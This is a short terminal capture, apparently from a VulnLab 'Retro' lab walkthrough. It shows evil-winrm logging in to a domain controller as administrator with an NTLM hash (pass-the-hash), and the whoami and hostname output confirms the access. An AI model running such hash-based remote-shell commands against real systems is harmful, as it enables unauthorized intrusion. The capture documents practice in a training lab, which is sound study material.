 ┌──(remo㉿Remo)-[~/VulnLab/Retro]
└─$ evil-winrm -i retro.vl -u administrator -H 252fac7066d93dd009d4fd2cd0368389
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
retro\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC
*Evil-WinRM* PS C:\Users\Administrator\Documents>